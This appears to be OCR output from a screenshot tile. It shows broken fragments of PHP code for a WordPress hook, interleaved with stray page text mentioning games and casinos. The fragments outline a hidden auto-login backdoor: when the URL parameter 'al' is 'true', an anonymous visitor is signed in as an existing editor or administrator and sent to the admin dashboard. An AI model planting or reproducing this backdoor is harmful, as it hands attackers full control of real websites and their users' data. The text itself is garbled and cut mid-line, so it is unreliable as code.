
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
e Bf Games
casino Real